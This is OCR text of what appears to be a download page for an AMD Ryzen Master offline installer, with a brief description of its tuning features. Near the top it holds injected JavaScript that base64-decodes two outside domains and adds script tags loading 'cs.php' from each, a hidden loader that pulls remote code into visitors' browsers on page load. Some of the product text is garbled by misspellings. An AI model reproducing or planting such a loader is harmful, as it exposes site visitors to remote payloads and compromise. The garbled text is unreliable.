
DOWNLOAD AND INSTALL
2025-02
by
Cn Vn
Spread the love
const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cs.php
u=46b93eb3″;document.body.appendChild(s_e);});
Free Download Amd Ryzen Master Latest Version Standalone Offline
Installer for Windows. It is designed to personalize the Ryzen Processor
Performance to your Taste.
OVERVIEVER OF AMD RYZEN MASTER
Master Utility Provides Up to Four Profiles to Store Custom User-Defigations
For The Ryzen CPU, Integrated Radeon Vega Graphics, and DDR4
Memory.
you can adjust active cores, integrated graphics frequency, and memory
timings. Also, you can optimize general performance or fine-tune it for your
favorite applications.